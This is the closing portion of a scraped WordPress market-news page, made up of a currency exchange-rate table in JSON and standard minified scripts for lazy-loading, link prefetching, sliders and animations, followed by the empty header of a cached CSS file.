Franc","rate":40037697.100000001490116119384765625},"KPW":{"code":"KPW","name":"North Korean Won","rate":84885561.0900000035762786865234375},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":29047.84000000000014551915228366851806640625},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":78591.009999999994761310517787933349609375},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":48225976.759999997913837432861328125},"LAK":{"code":"LAK","name":"Laotian Kip","rate":2037253466.1600000858306884765625},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":8446113328.46000003814697265625},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":29215740.1900000013411045074462890625},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":17017328.4499999992549419403076171875},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1549161.48999999999068677425384521484375},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":512468.6599999999743886291980743408203125},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":871633.23999999999068677425384521484375},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1616946.66999999992549419403076171875},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":429615256.410000026226043701171875},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":5004914.179999999701976776123046875},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":198056877.4799999892711639404296875},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":335769552.7599999904632568359375},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":757689.079999999958090484142303466796875},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3754299.7299999999813735485076904296875},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4366890.25},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1458145.30000000004656612873077392578125},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":163357546.449999988079071044921875},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1662427.120000000111758708953857421875},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":382692.400000000023283064365386962890625},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":6026874.179999999701976776123046875},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1549161.48999999999068677425384521484375},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":133820200.70999999344348907470703125},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3461444.549999999813735485076904296875},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":952151.910000000032596290111541748046875},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":13663028.9100000001490116119384765625},"OMR":{"code":"OMR","name":"Omani Rial","rate":36264.8099999999976716935634613037109375},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":94317.289999999993597157299518585205078125},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":94317.289999999993597157299518585205078125},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":316953.25},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":402192.5},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5605276.74000000022351741790771484375},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":26401767.429999999701976776123046875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":343090.1799999999930150806903839111328125},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":644608983.65999996662139892578125},"QAR":{"code":"QAR","name":"Qatari Rial","rate":343432.8300000000162981450557708740234375},"RON":{"code":"RON","name":"Romanian Leu","rate":413930.2899999999790452420711517333984375},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":9531799.65000000037252902984619140625},"RUB":{"code":"RUB","name":"Russian Ruble","rate":7335471.870000000111758708953857421875},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":137420291.680000007152557373046875},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":353688.5200000000186264514923095703125},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":766196.9799999999813735485076904296875},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1264450.32000000006519258022308349609375},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":56731850},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":121471.240000000005238689482212066650390625},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11096151776.4699993133544921875},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11096151776.4699993133544921875},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":70480.669999999998253770172595977783203125},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1977786414.75},"SOS":{"code":"SOS","name":"Somali Shilling","rate":53902331.289999999105930328369140625},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3617869.7700000000186264514923095703125},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":2018390.01000000000931322574615478515625},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":825193.099999999976716935634613037109375},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1226313405.88000011444091796875},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1549633.08000000007450580596923828125},"THB":{"code":"THB","name":"Thai Baht","rate":2966278.7700000000186264514923095703125},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":876618.46999999997206032276153564453125},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":331053.6900000000023283064365386962890625},"TND":{"code":"TND","name":"Tunisian Dinar","rate":273614.4600000000209547579288482666015625},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":227093.39999999999417923390865325927734375},"TRY":{"code":"TRY","name":"Turkish Lira","rate":4081816.5200000000186264514923095703125},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":640382.98999999999068677425384521484375},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2982595.6600000001490116119384765625},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":237679571.050000011920928955078125},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":4089652.9700000002048909664154052734375},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":335288399.88999998569488525390625},"USDC":{"code":"USDC","name":"USDC","rate":94317.289999999993597157299518585205078125},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":94317.289999999993597157299518585205078125},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":94317.289999999993597157299518585205078125},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":94317.289999999993597157299518585205078125},"USDC_op":{"code":"USDC_op","name":"USDC","rate":94317.289999999993597157299518585205078125},"USDC_base":{"code":"USDC_base","name":"USDC","rate":94317.289999999993597157299518585205078125},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":94317.289999999993597157299518585205078125},"USDT":{"code":"USDT","name":"Tether","rate":94362.869999999995343387126922607421875},"USDT_m":{"code":"USDT_m","name":"Tether","rate":94362.869999999995343387126922607421875},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":94362.869999999995343387126922607421875},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":94362.869999999995343387126922607421875},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":94362.869999999995343387126922607421875},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":94317.289999999993597157299518585205078125},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3641500.3100000000558793544769287109375},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1128977962.5},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":32191944.4499999992549419403076171875},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2478121127.1700000762939453125},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":11440687.289999999105930328369140625},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.9877430000000000376303432858549058437347412109375},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.9877430000000000376303432858549058437347412109375},"WST":{"code":"WST","name":"Samoan Tala","rate":261051.39999999999417923390865325927734375},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":53324103.869999997317790985107421875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":1046.430000000000063664629124104976654052734375},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":20.519999999999999573674358543939888477325439453125},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":254897.1900000000023283064365386962890625},"XPF":{"code":"XPF","name":"CFP Franc","rate":9700724.6600000001490116119384765625},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":53324103.869999997317790985107421875},"YER":{"code":"YER","name":"Yemeni Rial","rate":22492307.82999999821186065673828125},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1547447.2700000000186264514923095703125},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1868940.30000000004656612873077392578125},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":30370167.4100000001490116119384765625}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768482709" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768482709" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768482709" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768482709" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768482709" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768482709" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"c1254b6d89"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768482709" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768482709" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768482709" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768482709" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768482709" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768482709" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768482709" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768482709" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768482709" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768482709" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"d9d4a17f9d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/daily-market-news-322\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768482709" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768482708
body_size: 850
content:
